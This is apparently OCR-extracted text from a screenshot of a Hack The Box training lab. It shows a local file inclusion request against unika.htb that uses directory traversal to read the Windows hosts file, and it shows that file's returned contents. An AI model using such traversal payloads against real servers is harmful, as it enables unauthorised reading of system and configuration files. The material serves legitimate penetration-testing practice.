 Hack The Box :: Starting P
unika.htb/index.php?page=../
http://unika.htb/index.php?page=windows/system32/drivers/etc/hosts
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of
IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost